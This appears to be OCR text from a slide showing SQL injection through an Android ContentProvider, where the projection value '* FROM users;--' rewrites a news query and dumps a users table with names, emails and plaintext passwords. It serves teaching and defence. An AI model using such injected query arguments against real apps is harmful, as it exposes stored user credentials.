 SQL Injection
ContentProvider
query (
Uri, content://com.example.app/news
projection, * FROM users:—
selection, null,
selectionArgs, null,
sortOrder null
)
SELECT * FROM users;-- FROM news;
ID First name Last name Password E-MAIL
1 John Kayne $3cur3 john@app.com
2 Peter Smith forgotten smith@hacking.com
3 Tim Wayne 1337Xor wayne@john.com
4 Hans Solo PewPew hans@example.com